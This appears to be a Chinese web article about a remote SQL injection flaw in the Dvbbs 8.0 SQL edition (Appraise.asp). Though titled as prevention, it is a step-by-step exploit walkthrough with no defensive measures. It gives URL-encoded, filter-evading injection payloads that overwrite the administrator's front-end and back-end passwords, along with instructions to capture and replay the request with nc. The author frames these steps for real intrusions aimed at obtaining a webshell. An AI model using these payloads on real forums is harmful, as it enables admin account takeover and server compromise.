动网8.0最新远程注入漏洞防范

-



话说动网自从8.0版本推出来后,就很少再暴高危漏洞,累得我等菜菜面对动网8.0而束手无策!好在,老天开眼,终于又暴出了一个非常严重的远程注入漏洞,不过只限于SQL版本才有效,Access版本的不受影响。出问题的文件是 Appraise.asp,该漏洞允许直接更改管理员密码,不过操作上可能会让大家觉得不太方便。为了测试该漏洞的详细利用,我在本机架设了一个动网 8.0 SQL版本的论坛。架好测试环境后就可以测试漏洞了,已知管理员的用户名(admin)和密码(admin888)。首先注册一个用户名和密码均为 hackest的普通用户,然后登录论坛,接着随便找一个版块发主题帖。发完帖子后,在返回的帖子浏览页面右下方点击“点击参与评论”,如图1。

进入评论页面,如图2。

然后打开抓包工具Winsock Expert准备抓包,如图3。

然后在评论页面随便填些内容,验证码别填错就行了,再点击“发表评论”提交评论,提示成功,点击确定后返回到抓包工具发现已经抓到了我们所需要的信息,如图4。

然后再将截获的数据包含POST字段的内容(即ID为1这项框里的全部内容)全选复制保存到一个名为test.txt的文本文件。接下来的操作可能会有点复杂,因为我们需要构造一下这个数据包再用NC提交。我们要先构造一下注入语句,例如要更改管理员用户的前台登录密码可以这样构造:

%3Bdeclare+@a+sysname+select

+@a%3D0x6500650065003000310063003900610062003700320036003700660032003500

+update+dv%5Fuser+set+userpassword%3D@a+where+userid%3D1

这段代码的原形为:

;declare @a sysname select @a=0x6500650065003000310063003900610062003700320036003700660032003500

update dv_user set userpassword=@a where userid=1

这个语句的大致意思是把dv_user表里userid=1的用户密码字段userpassword更改为hackest(其中的 0x6500650065003000310063003900610062003700320036003700660032003500是这样转换出来的:先把字符hackest加密成16的MD5散列eee01c9ab7267f25,再用转换工具把eee01c9ab7267f25转换成 SQL_En字符即可),如图5、图6。

之所以要这样变形是为了绕过动网8.0的过滤,要是觉得难以理解可以多看几次然后动手实践一下即可明白。把我们构造的变形过的注入语句:●% 3Bdeclare+@a+sysname+select+@a%3D0x650065006500300031006300390061006200

3700320036003700660032003500 +update+dv%5Fuser+set+userpassword%3D@a+where+userid%3D1●插入到test.txt里的最后一行的topicid=1后面,然后计算一下数据包所增加的字符数(原数据包长度为90,现在增加的字符数为152,加起来就是242),所以把 Content-Length后面的90改为242再保存。这里要注意的是操作一定要细心点,因为如果算错数据包长度,用NC提交的时候会不成功的。在执行NC提交操作前,我们先来看下dv_user表里的admin的userpassword字段为469e80d32c0559f8,如图7。

接下来就是用NC提交数据包了,把nc.exe和test.txt放在同一个目录下(我这里是放在C盘根目录下),然后执行●nc 127.0.0.1 80●,如图8。

看到这样的返回信息,如无意外就已经成功更改了管理员admin的前台登录密码了。由于我是本机架设的测试环境,可以极方便的查看数据的变动。先去看看成功了没有,明显已经成功了。userpassword已经由原来的admin888的16位MD5(469e80d32c0559f8)变成了 hackest的16位MD5(eee01c9ab7267f25),如图9。

该漏洞测试成功了,但在实际入侵中,我们还需要更改管理员的后台登录密码才能进入后台从而拿到Webshell。不过刚才的操作只是更改了管理员的前台登录密码,我们可以构造如下数据包更改管理员的后台登录密码:

%3Bdeclare+@a+sysname+select

+@a%3D0x6500650065003000310063003900610062003700320036003700660032003500

+update+dv%5Fadmin+set+password%3D@a

相关视频

-

没有数据

相关阅读 dnf7.04版本更新了说明 dnf7月4号更新内容一览lol阿卡丽的神秘商店6月活动地址2019 2019lol6月阿卡丽的神秘商店第二人生超级大脑答案攻略 第二人生超级大脑答案大全最新数据库流行度排行2019年9月 数据库排行榜2019年最新版cf幸运骰子2019第六期活动地址 cf2019幸运骰子抽奖活动网址cf王者力宏夺宝活动地址 cf王者力宏夺宝5月活动网址2019编程语言排行榜2020年9月 TIOBE编程语言排行榜2020年最新版主板天梯图2019最新版 2019年9月主板性能天梯图

- 文章评论

-

热门文章 没有查询到任何记录。

最新文章

防止DdoS攻击:通过路

防止DdoS攻击:通过路 解析卡巴斯基特色之漏

解析卡巴斯基特色之漏

网站被sql注入的修复方法Ubuntu破解Windows和防护的三种方法防黑客qq改密码技巧如何保证Foxmail泄露邮箱密码安全

人气排行 路由器被劫持怎么办?路由器DNS被黑客篡改怎防止DdoS攻击:通过路由器绕过DDoS防御攻击如何彻底清除电脑病毒?如何使用无忧隐藏无线路由防蹭网办法车模兽兽激情视频下载暗藏木马使用四款防黑客软件的体会怎么防止木马入侵

查看所有0条评论>>